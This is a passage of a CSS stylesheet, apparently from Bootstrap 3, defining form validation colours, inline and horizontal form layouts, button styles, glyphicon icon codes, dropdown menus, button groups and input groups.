.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline {

	color:#3c763d

}

.has-success .form-control {

	border-color:#3c763d;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)

}

.has-success .form-control:focus {

	border-color:#2b542c;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #67b168;

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #67b168

}

.has-success .input-group-addon {

	color:#3c763d;

	border-color:#3c763d;

	background-color:#dff0d8

}

.has-success .form-control-feedback {

	color:#3c763d

}

.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline {

	color:#8a6d3b

}

.has-warning .form-control {

	border-color:#8a6d3b;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)

}

.has-warning .form-control:focus {

	border-color:#66512c;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #c0a16b;

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #c0a16b

}

.has-warning .input-group-addon {

	color:#8a6d3b;

	border-color:#8a6d3b;

	background-color:#fcf8e3

}

.has-warning .form-control-feedback {

	color:#8a6d3b

}

.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline {

	color:#a94442

}

.has-error .form-control {

	border-color:#a94442;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)

}

.has-error .form-control:focus {

	border-color:#843534;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #ce8483;

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #ce8483

}

.has-error .input-group-addon {

	color:#a94442;

	border-color:#a94442;

	background-color:#f2dede

}

.has-error .form-control-feedback {

	color:#a94442

}

.form-control-static {

	margin-bottom:0

}

.help-block {

	display:block;

	margin-top:5px;

	margin-bottom:10px;

	color:#737373

}

@media (min-width:768px) {

.form-inline .form-group {

	display:inline-block;

	margin-bottom:0;

	vertical-align:middle

}

.form-inline .form-control {

	display:inline-block;

	width:auto;

	vertical-align:middle

}

.form-inline .input-group>.form-control {

	width:100%

}

.form-inline .control-label {

	margin-bottom:0;

	vertical-align:middle

}

.form-inline .radio, .form-inline .checkbox {

	display:inline-block;

	margin-top:0;

	margin-bottom:0;

	padding-left:0;

	vertical-align:middle

}

.form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {

	float:none;

	margin-left:0

}

.form-inline .has-feedback .form-control-feedback {

	top:0

}

}

.form-horizontal .control-label, .form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {

	margin-top:0;

	margin-bottom:0;

	padding-top:7px

}

.form-horizontal .radio, .form-horizontal .checkbox {

	min-height:27px

}

.form-horizontal .form-group {

	margin-left:-15px;

	margin-right:-15px

}

.form-horizontal .form-control-static {

	padding-top:7px

}

@media (min-width:768px) {

.form-horizontal .control-label {

	text-align:right

}

}

.form-horizontal .has-feedback .form-control-feedback {

	top:0;

	right:15px

}

.btn {

	display:inline-block;

	margin-bottom:0;

	font-weight:normal;

	text-align:center;

	vertical-align:middle;

	cursor:pointer;

	background-image:none;

	border:1px solid transparent;

	white-space:nowrap;

	padding:6px 12px;

	font-size:14px;

	line-height:1.42857143;

	border-radius:4px;

	-webkit-user-select:none;

	-moz-user-select:none;

	-ms-user-select:none;

	user-select:none

}

.btn:focus, .btn:active:focus, .btn.active:focus {

	outline:thin dotted;

	outline:5px auto -webkit-focus-ring-color;

	outline-offset:-2px

}

.btn:hover, .btn:focus {

	color:#333;

	text-decoration:none

}

.btn:active, .btn.active {

	outline:0;

	background-image:none;

	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);

	box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)

}

.btn.disabled, .btn[disabled], fieldset[disabled] .btn {

	cursor:not-allowed;

	pointer-events:none;

	opacity:.65;

	filter:alpha(opacity=65);

	-webkit-box-shadow:none;

	box-shadow:none

}

.btn-default {

	color:#333;

	background-color:#fff;

	border-color:#ccc

}

.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {

	color:#333;

	background-color:#ebebeb;

	border-color:#adadad

}

.btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {

	background-image:none

}

.btn-default.disabled, .btn-default[disabled], fieldset[disabled] .btn-default, .btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled:active, .btn-default[disabled]:active, fieldset[disabled] .btn-default:active, .btn-default.disabled.active, .btn-default[disabled].active, fieldset[disabled] .btn-default.active {

	background-color:#fff;

	border-color:#ccc

}

.btn-default .badge {

	color:#fff;

	background-color:#333

}

.btn-primary {

	color:#fff;

	background-color:#428bca;

	border-color:#357ebd

}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {

	color:#fff;

	background-color:#3276b1;

	border-color:#285e8e

}

.btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {

	background-image:none

}

.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {

	background-color:#428bca;

	border-color:#357ebd

}

.btn-primary .badge {

	color:#428bca;

	background-color:#fff

}

.btn-success {

	color:#fff;

	background-color:#5cb85c;

	border-color:#4cae4c

}

.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {

	color:#fff;

	background-color:#47a447;

	border-color:#398439

}

.btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {

	background-image:none

}

.btn-success.disabled, .btn-success[disabled], fieldset[disabled] .btn-success, .btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled:active, .btn-success[disabled]:active, fieldset[disabled] .btn-success:active, .btn-success.disabled.active, .btn-success[disabled].active, fieldset[disabled] .btn-success.active {

	background-color:#5cb85c;

	border-color:#4cae4c

}

.btn-success .badge {

	color:#5cb85c;

	background-color:#fff

}

.btn-info {

	color:#fff;

	background-color:#5bc0de;

	border-color:#46b8da

}

.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .open .dropdown-toggle.btn-info {

	color:#fff;

	background-color:#39b3d7;

	border-color:#269abc

}

.btn-info:active, .btn-info.active, .open .dropdown-toggle.btn-info {

	background-image:none

}

.btn-info.disabled, .btn-info[disabled], fieldset[disabled] .btn-info, .btn-info.disabled:hover, .btn-info[disabled]:hover, fieldset[disabled] .btn-info:hover, .btn-info.disabled:focus, .btn-info[disabled]:focus, fieldset[disabled] .btn-info:focus, .btn-info.disabled:active, .btn-info[disabled]:active, fieldset[disabled] .btn-info:active, .btn-info.disabled.active, .btn-info[disabled].active, fieldset[disabled] .btn-info.active {

	background-color:#5bc0de;

	border-color:#46b8da

}

.btn-info .badge {

	color:#5bc0de;

	background-color:#fff

}

.btn-warning {

	color:#fff;

	background-color:#f0ad4e;

	border-color:#eea236

}

.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .open .dropdown-toggle.btn-warning {

	color:#fff;

	background-color:#ed9c28;

	border-color:#d58512

}

.btn-warning:active, .btn-warning.active, .open .dropdown-toggle.btn-warning {

	background-image:none

}

.btn-warning.disabled, .btn-warning[disabled], fieldset[disabled] .btn-warning, .btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled:active, .btn-warning[disabled]:active, fieldset[disabled] .btn-warning:active, .btn-warning.disabled.active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning.active {

	background-color:#f0ad4e;

	border-color:#eea236

}

.btn-warning .badge {

	color:#f0ad4e;

	background-color:#fff

}

.btn-danger {

	color:#fff;

	background-color:#d9534f;

	border-color:#d43f3a

}

.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {

	color:#fff;

	background-color:#d2322d;

	border-color:#ac2925

}

.btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {

	background-image:none

}

.btn-danger.disabled, .btn-danger[disabled], fieldset[disabled] .btn-danger, .btn-danger.disabled:hover, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger:hover, .btn-danger.disabled:focus, .btn-danger[disabled]:focus, fieldset[disabled] .btn-danger:focus, .btn-danger.disabled:active, .btn-danger[disabled]:active, fieldset[disabled] .btn-danger:active, .btn-danger.disabled.active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger.active {

	background-color:#d9534f;

	border-color:#d43f3a

}

.btn-danger .badge {

	color:#d9534f;

	background-color:#fff

}

.btn-link {

	color:#428bca;

	font-weight:normal;

	cursor:pointer;

	border-radius:0

}

.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {

	background-color:transparent;

	-webkit-box-shadow:none;

	box-shadow:none

}

.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {

	border-color:transparent

}

.btn-link:hover, .btn-link:focus {

	color:#2a6496;

	text-decoration:underline;

	background-color:transparent

}

.btn-link[disabled]:hover, fieldset[disabled] .btn-link:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:focus {

	color:#999;

	text-decoration:none

}

.btn-lg, .btn-group-lg>.btn {

	padding:10px 16px;

	font-size:18px;

	line-height:1.33;

	border-radius:6px

}

.btn-sm, .btn-group-sm>.btn {

	padding:5px 10px;

	font-size:12px;

	line-height:1.5;

	border-radius:3px

}

.btn-xs, .btn-group-xs>.btn {

	padding:1px 5px;

	font-size:12px;

	line-height:1.5;

	border-radius:3px

}

.btn-block {

	display:block;

	width:100%;

	padding-left:0;

	padding-right:0

}

.btn-block+.btn-block {

	margin-top:5px

}

input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {

	width:100%

}

.fade {

	opacity:0;

	-webkit-transition:opacity .15s linear;

	transition:opacity .15s linear

}

.fade.in {

	opacity:1

}

.collapse {

	display:none

}

.collapse.in {

	display:block

}

.collapsing {

	position:relative;

	height:0;

	overflow:hidden;

	-webkit-transition:height .35s ease;

	transition:height .35s ease

}

@font-face {

	font-family:'Glyphicons Halflings';

	src:url('../fonts/glyphicons-halflings-regular.eot');

	src:url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')

}

.glyphicon {

	position:relative;

	top:1px;

	display:inline-block;

	font-family:'Glyphicons Halflings';

	font-style:normal;

	font-weight:normal;

	line-height:1;

	-webkit-font-smoothing:antialiased;

	-moz-osx-font-smoothing:grayscale

}

.glyphicon-asterisk:before {

	content:"\2a"

}

.glyphicon-plus:before {

	content:"\2b"

}

.glyphicon-euro:before {

	content:"\20ac"

}

.glyphicon-minus:before {

	content:"\2212"

}

.glyphicon-cloud:before {

	content:"\2601"

}

.glyphicon-envelope:before {

	content:"\2709"

}

.glyphicon-pencil:before {

	content:"\270f"

}

.glyphicon-glass:before {

	content:"\e001"

}

.glyphicon-music:before {

	content:"\e002"

}

.glyphicon-search:before {

	content:"\e003"

}

.glyphicon-heart:before {

	content:"\e005"

}

.glyphicon-star:before {

	content:"\e006"

}

.glyphicon-star-empty:before {

	content:"\e007"

}

.glyphicon-user:before {

	content:"\e008"

}

.glyphicon-film:before {

	content:"\e009"

}

.glyphicon-th-large:before {

	content:"\e010"

}

.glyphicon-th:before {

	content:"\e011"

}

.glyphicon-th-list:before {

	content:"\e012"

}

.glyphicon-ok:before {

	content:"\e013"

}

.glyphicon-remove:before {

	content:"\e014"

}

.glyphicon-zoom-in:before {

	content:"\e015"

}

.glyphicon-zoom-out:before {

	content:"\e016"

}

.glyphicon-off:before {

	content:"\e017"

}

.glyphicon-signal:before {

	content:"\e018"

}

.glyphicon-cog:before {

	content:"\e019"

}

.glyphicon-trash:before {

	content:"\e020"

}

.glyphicon-home:before {

	content:"\e021"

}

.glyphicon-file:before {

	content:"\e022"

}

.glyphicon-time:before {

	content:"\e023"

}

.glyphicon-road:before {

	content:"\e024"

}

.glyphicon-download-alt:before {

	content:"\e025"

}

.glyphicon-download:before {

	content:"\e026"

}

.glyphicon-upload:before {

	content:"\e027"

}

.glyphicon-inbox:before {

	content:"\e028"

}

.glyphicon-play-circle:before {

	content:"\e029"

}

.glyphicon-repeat:before {

	content:"\e030"

}

.glyphicon-refresh:before {

	content:"\e031"

}

.glyphicon-list-alt:before {

	content:"\e032"

}

.glyphicon-lock:before {

	content:"\e033"

}

.glyphicon-flag:before {

	content:"\e034"

}

.glyphicon-headphones:before {

	content:"\e035"

}

.glyphicon-volume-off:before {

	content:"\e036"

}

.glyphicon-volume-down:before {

	content:"\e037"

}

.glyphicon-volume-up:before {

	content:"\e038"

}

.glyphicon-qrcode:before {

	content:"\e039"

}

.glyphicon-barcode:before {

	content:"\e040"

}

.glyphicon-tag:before {

	content:"\e041"

}

.glyphicon-tags:before {

	content:"\e042"

}

.glyphicon-book:before {

	content:"\e043"

}

.glyphicon-bookmark:before {

	content:"\e044"

}

.glyphicon-print:before {

	content:"\e045"

}

.glyphicon-camera:before {

	content:"\e046"

}

.glyphicon-font:before {

	content:"\e047"

}

.glyphicon-bold:before {

	content:"\e048"

}

.glyphicon-italic:before {

	content:"\e049"

}

.glyphicon-text-height:before {

	content:"\e050"

}

.glyphicon-text-width:before {

	content:"\e051"

}

.glyphicon-align-left:before {

	content:"\e052"

}

.glyphicon-align-center:before {

	content:"\e053"

}

.glyphicon-align-right:before {

	content:"\e054"

}

.glyphicon-align-justify:before {

	content:"\e055"

}

.glyphicon-list:before {

	content:"\e056"

}

.glyphicon-indent-left:before {

	content:"\e057"

}

.glyphicon-indent-right:before {

	content:"\e058"

}

.glyphicon-facetime-video:before {

	content:"\e059"

}

.glyphicon-picture:before {

	content:"\e060"

}

.glyphicon-map-marker:before {

	content:"\e062"

}

.glyphicon-adjust:before {

	content:"\e063"

}

.glyphicon-tint:before {

	content:"\e064"

}

.glyphicon-edit:before {

	content:"\e065"

}

.glyphicon-share:before {

	content:"\e066"

}

.glyphicon-check:before {

	content:"\e067"

}

.glyphicon-move:before {

	content:"\e068"

}

.glyphicon-step-backward:before {

	content:"\e069"

}

.glyphicon-fast-backward:before {

	content:"\e070"

}

.glyphicon-backward:before {

	content:"\e071"

}

.glyphicon-play:before {

	content:"\e072"

}

.glyphicon-pause:before {

	content:"\e073"

}

.glyphicon-stop:before {

	content:"\e074"

}

.glyphicon-forward:before {

	content:"\e075"

}

.glyphicon-fast-forward:before {

	content:"\e076"

}

.glyphicon-step-forward:before {

	content:"\e077"

}

.glyphicon-eject:before {

	content:"\e078"

}

.glyphicon-chevron-left:before {

	content:"\e079"

}

.glyphicon-chevron-right:before {

	content:"\e080"

}

.glyphicon-plus-sign:before {

	content:"\e081"

}

.glyphicon-minus-sign:before {

	content:"\e082"

}

.glyphicon-remove-sign:before {

	content:"\e083"

}

.glyphicon-ok-sign:before {

	content:"\e084"

}

.glyphicon-question-sign:before {

	content:"\e085"

}

.glyphicon-info-sign:before {

	content:"\e086"

}

.glyphicon-screenshot:before {

	content:"\e087"

}

.glyphicon-remove-circle:before {

	content:"\e088"

}

.glyphicon-ok-circle:before {

	content:"\e089"

}

.glyphicon-ban-circle:before {

	content:"\e090"

}

.glyphicon-arrow-left:before {

	content:"\e091"

}

.glyphicon-arrow-right:before {

	content:"\e092"

}

.glyphicon-arrow-up:before {

	content:"\e093"

}

.glyphicon-arrow-down:before {

	content:"\e094"

}

.glyphicon-share-alt:before {

	content:"\e095"

}

.glyphicon-resize-full:before {

	content:"\e096"

}

.glyphicon-resize-small:before {

	content:"\e097"

}

.glyphicon-exclamation-sign:before {

	content:"\e101"

}

.glyphicon-gift:before {

	content:"\e102"

}

.glyphicon-leaf:before {

	content:"\e103"

}

.glyphicon-fire:before {

	content:"\e104"

}

.glyphicon-eye-open:before {

	content:"\e105"

}

.glyphicon-eye-close:before {

	content:"\e106"

}

.glyphicon-warning-sign:before {

	content:"\e107"

}

.glyphicon-plane:before {

	content:"\e108"

}

.glyphicon-calendar:before {

	content:"\e109"

}

.glyphicon-random:before {

	content:"\e110"

}

.glyphicon-comment:before {

	content:"\e111"

}

.glyphicon-magnet:before {

	content:"\e112"

}

.glyphicon-chevron-up:before {

	content:"\e113"

}

.glyphicon-chevron-down:before {

	content:"\e114"

}

.glyphicon-retweet:before {

	content:"\e115"

}

.glyphicon-shopping-cart:before {

	content:"\e116"

}

.glyphicon-folder-close:before {

	content:"\e117"

}

.glyphicon-folder-open:before {

	content:"\e118"

}

.glyphicon-resize-vertical:before {

	content:"\e119"

}

.glyphicon-resize-horizontal:before {

	content:"\e120"

}

.glyphicon-hdd:before {

	content:"\e121"

}

.glyphicon-bullhorn:before {

	content:"\e122"

}

.glyphicon-bell:before {

	content:"\e123"

}

.glyphicon-certificate:before {

	content:"\e124"

}

.glyphicon-thumbs-up:before {

	content:"\e125"

}

.glyphicon-thumbs-down:before {

	content:"\e126"

}

.glyphicon-hand-right:before {

	content:"\e127"

}

.glyphicon-hand-left:before {

	content:"\e128"

}

.glyphicon-hand-up:before {

	content:"\e129"

}

.glyphicon-hand-down:before {

	content:"\e130"

}

.glyphicon-circle-arrow-right:before {

	content:"\e131"

}

.glyphicon-circle-arrow-left:before {

	content:"\e132"

}

.glyphicon-circle-arrow-up:before {

	content:"\e133"

}

.glyphicon-circle-arrow-down:before {

	content:"\e134"

}

.glyphicon-globe:before {

	content:"\e135"

}

.glyphicon-wrench:before {

	content:"\e136"

}

.glyphicon-tasks:before {

	content:"\e137"

}

.glyphicon-filter:before {

	content:"\e138"

}

.glyphicon-briefcase:before {

	content:"\e139"

}

.glyphicon-fullscreen:before {

	content:"\e140"

}

.glyphicon-dashboard:before {

	content:"\e141"

}

.glyphicon-paperclip:before {

	content:"\e142"

}

.glyphicon-heart-empty:before {

	content:"\e143"

}

.glyphicon-link:before {

	content:"\e144"

}

.glyphicon-phone:before {

	content:"\e145"

}

.glyphicon-pushpin:before {

	content:"\e146"

}

.glyphicon-usd:before {

	content:"\e148"

}

.glyphicon-gbp:before {

	content:"\e149"

}

.glyphicon-sort:before {

	content:"\e150"

}

.glyphicon-sort-by-alphabet:before {

	content:"\e151"

}

.glyphicon-sort-by-alphabet-alt:before {

	content:"\e152"

}

.glyphicon-sort-by-order:before {

	content:"\e153"

}

.glyphicon-sort-by-order-alt:before {

	content:"\e154"

}

.glyphicon-sort-by-attributes:before {

	content:"\e155"

}

.glyphicon-sort-by-attributes-alt:before {

	content:"\e156"

}

.glyphicon-unchecked:before {

	content:"\e157"

}

.glyphicon-expand:before {

	content:"\e158"

}

.glyphicon-collapse-down:before {

	content:"\e159"

}

.glyphicon-collapse-up:before {

	content:"\e160"

}

.glyphicon-log-in:before {

	content:"\e161"

}

.glyphicon-flash:before {

	content:"\e162"

}

.glyphicon-log-out:before {

	content:"\e163"

}

.glyphicon-new-window:before {

	content:"\e164"

}

.glyphicon-record:before {

	content:"\e165"

}

.glyphicon-save:before {

	content:"\e166"

}

.glyphicon-open:before {

	content:"\e167"

}

.glyphicon-saved:before {

	content:"\e168"

}

.glyphicon-import:before {

	content:"\e169"

}

.glyphicon-export:before {

	content:"\e170"

}

.glyphicon-send:before {

	content:"\e171"

}

.glyphicon-floppy-disk:before {

	content:"\e172"

}

.glyphicon-floppy-saved:before {

	content:"\e173"

}

.glyphicon-floppy-remove:before {

	content:"\e174"

}

.glyphicon-floppy-save:before {

	content:"\e175"

}

.glyphicon-floppy-open:before {

	content:"\e176"

}

.glyphicon-credit-card:before {

	content:"\e177"

}

.glyphicon-transfer:before {

	content:"\e178"

}

.glyphicon-cutlery:before {

	content:"\e179"

}

.glyphicon-header:before {

	content:"\e180"

}

.glyphicon-compressed:before {

	content:"\e181"

}

.glyphicon-earphone:before {

	content:"\e182"

}

.glyphicon-phone-alt:before {

	content:"\e183"

}

.glyphicon-tower:before {

	content:"\e184"

}

.glyphicon-stats:before {

	content:"\e185"

}

.glyphicon-sd-video:before {

	content:"\e186"

}

.glyphicon-hd-video:before {

	content:"\e187"

}

.glyphicon-subtitles:before {

	content:"\e188"

}

.glyphicon-sound-stereo:before {

	content:"\e189"

}

.glyphicon-sound-dolby:before {

	content:"\e190"

}

.glyphicon-sound-5-1:before {

	content:"\e191"

}

.glyphicon-sound-6-1:before {

	content:"\e192"

}

.glyphicon-sound-7-1:before {

	content:"\e193"

}

.glyphicon-copyright-mark:before {

	content:"\e194"

}

.glyphicon-registration-mark:before {

	content:"\e195"

}

.glyphicon-cloud-download:before {

	content:"\e197"

}

.glyphicon-cloud-upload:before {

	content:"\e198"

}

.glyphicon-tree-conifer:before {

	content:"\e199"

}

.glyphicon-tree-deciduous:before {

	content:"\e200"

}

.caret {

	display:inline-block;

	width:0;

	height:0;

	margin-left:2px;

	vertical-align:middle;

	border-top:4px solid;

	border-right:4px solid transparent;

	border-left:4px solid transparent

}

.dropdown {

	position:relative

}

.dropdown-toggle:focus {

	outline:0

}

.dropdown-menu {

	position:absolute;

	top:100%;

	left:0;

	z-index:1000;

	display:none;

	float:left;

	min-width:160px;

	padding:5px 0;

	margin:2px 0 0;

	list-style:none;

	font-size:14px;

	background-color:#fff;

	border:1px solid #ccc;

	border:1px solid rgba(0,0,0,0.15);

	border-radius:4px;

	-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);

	box-shadow:0 6px 12px rgba(0,0,0,0.175);

	background-clip:padding-box

}

.dropdown-menu.pull-right {

	right:0;

	left:auto

}

.dropdown-menu .divider {

	height:1px;

	margin:9px 0;

	overflow:hidden;

	background-color:#e5e5e5

}

.dropdown-menu>li>a {

	display:block;

	padding:3px 20px;

	clear:both;

	font-weight:normal;

	line-height:1.42857143;

	color:#333;

	white-space:nowrap

}

.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {

	text-decoration:none;

	color:#262626;

	background-color:#f5f5f5

}

.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {

	color:#fff;

	text-decoration:none;

	outline:0;

	background-color:#428bca

}

.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {

	color:#999

}

.dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {

	text-decoration:none;

	background-color:transparent;

	background-image:none;

filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);

	cursor:not-allowed

}

.open>.dropdown-menu {

	display:block

}

.open>a {

	outline:0

}

.dropdown-menu-right {

	left:auto;

	right:0

}

.dropdown-menu-left {

	left:0;

	right:auto

}

.dropdown-header {

	display:block;

	padding:3px 20px;

	font-size:12px;

	line-height:1.42857143;

	color:#999

}

.dropdown-backdrop {

	position:fixed;

	left:0;

	right:0;

	bottom:0;

	top:0;

	z-index:990

}

.pull-right>.dropdown-menu {

	right:0;

	left:auto

}

.dropup .caret, .navbar-fixed-bottom .dropdown .caret {

	border-top:0;

	border-bottom:4px solid;

	content:""

}

.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {

	top:auto;

	bottom:100%;

	margin-bottom:1px

}

@media (min-width:768px) {

.navbar-right .dropdown-menu {

	left:auto;

	right:0

}

.navbar-right .dropdown-menu-left {

	left:0;

	right:auto

}

}

.btn-group, .btn-group-vertical {

	position:relative;

	display:inline-block;

	vertical-align:middle

}

.btn-group>.btn, .btn-group-vertical>.btn {

	position:relative;

	float:left

}

.btn-group>.btn:hover, .btn-group-vertical>.btn:hover, .btn-group>.btn:focus, .btn-group-vertical>.btn:focus, .btn-group>.btn:active, .btn-group-vertical>.btn:active, .btn-group>.btn.active, .btn-group-vertical>.btn.active {

	z-index:2

}

.btn-group>.btn:focus, .btn-group-vertical>.btn:focus {

	outline:none

}

.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {

	margin-left:-1px

}

.btn-toolbar {

	margin-left:-5px

}

.btn-toolbar .btn-group, .btn-toolbar .input-group {

	float:left

}

.btn-toolbar>.btn, .btn-toolbar>.btn-group, .btn-toolbar>.input-group {

	margin-left:5px

}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {

	border-radius:0

}

.btn-group>.btn:first-child {

	margin-left:0

}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {

	border-bottom-right-radius:0;

	border-top-right-radius:0

}

.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {

	border-bottom-left-radius:0;

	border-top-left-radius:0

}

.btn-group>.btn-group {

	float:left

}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {

	border-radius:0

}

.btn-group>.btn-group:first-child>.btn:last-child, .btn-group>.btn-group:first-child>.dropdown-toggle {

	border-bottom-right-radius:0;

	border-top-right-radius:0

}

.btn-group>.btn-group:last-child>.btn:first-child {

	border-bottom-left-radius:0;

	border-top-left-radius:0

}

.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {

	outline:0

}

.btn-group>.btn+.dropdown-toggle {

	padding-left:8px;

	padding-right:8px

}

.btn-group>.btn-lg+.dropdown-toggle {

	padding-left:12px;

	padding-right:12px

}

.btn-group.open .dropdown-toggle {

	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);

	box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)

}

.btn-group.open .dropdown-toggle.btn-link {

	-webkit-box-shadow:none;

	box-shadow:none

}

.btn .caret {

	margin-left:0

}

.btn-lg .caret {

	border-width:5px 5px 0;

	border-bottom-width:0

}

.dropup .btn-lg .caret {

	border-width:0 5px 5px

}

.btn-group-vertical>.btn, .btn-group-vertical>.btn-group, .btn-group-vertical>.btn-group>.btn {

	display:block;

	float:none;

	width:100%;

	max-width:100%

}

.btn-group-vertical>.btn-group>.btn {

	float:none

}

.btn-group-vertical>.btn+.btn, .btn-group-vertical>.btn+.btn-group, .btn-group-vertical>.btn-group+.btn, .btn-group-vertical>.btn-group+.btn-group {

	margin-top:-1px;

	margin-left:0

}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {

	border-radius:0

}

.btn-group-vertical>.btn:first-child:not(:last-child) {

	border-top-right-radius:4px;

	border-bottom-right-radius:0;

	border-bottom-left-radius:0

}

.btn-group-vertical>.btn:last-child:not(:first-child) {

	border-bottom-left-radius:4px;

	border-top-right-radius:0;

	border-top-left-radius:0

}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {

	border-radius:0

}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child, .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {

	border-bottom-right-radius:0;

	border-bottom-left-radius:0

}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {

	border-top-right-radius:0;

	border-top-left-radius:0

}

.btn-group-justified {

	display:table;

	width:100%;

	table-layout:fixed;

	border-collapse:separate

}

.btn-group-justified>.btn, .btn-group-justified>.btn-group {

	float:none;

	display:table-cell;

	width:1%

}

.btn-group-justified>.btn-group .btn {

	width:100%

}

[data-toggle="buttons"]>.btn>input[type="radio"], [data-toggle="buttons"]>.btn>input[type="checkbox"] {

display:none

}

.input-group {

	position:relative;

	display:table;

	border-collapse:separate

}

.input-group[class*="col-"] {

	float:none;

	padding-left:0;

	padding-right:0

}

.input-group .form-control {

	position:relative;

	z-index:2;

	float:left;

	width:100%;

	margin-bottom:0

}

.input-group-lg>.form-control, .input-group-lg>.input-group-addon, .input-group-lg>.input-group-btn>.btn {

	height:46px;

	padding:10px 16px;

	font-size:18px;

	line-height:1.33;

	border-radius:6px

}

select.input-group-lg>.form-control, select.input-group-lg>.input-group-addon, select.input-group-lg>.input-group-btn>.btn {

	height:46px;

	line-height:46px

}

textarea.input-group-lg>.form-control, textarea.input-group-lg>.input-group-addon, textarea.input-group-lg>.input-group-btn>.btn, select[multiple].input-group-lg>.form-control, select[multiple].input-group-lg>.input-group-addon, select[multiple].input-group-lg>.input-group-btn>.btn {

	height:auto

}

.input-group-sm>.form-control, .input-group-sm>.input-group-addon, .input-group-sm>.input-group-btn>.btn {

	height:30px;

	padding:5px 10px;

	font-size:12px;

	line-height:1.5;

	border-radius:3px

}

select.input-group-sm>.form-control, select.input-group-sm>.input-group-addon, select.input-group-sm>.input-group-btn>.btn {

	height:30px;

	line-height:30px

}

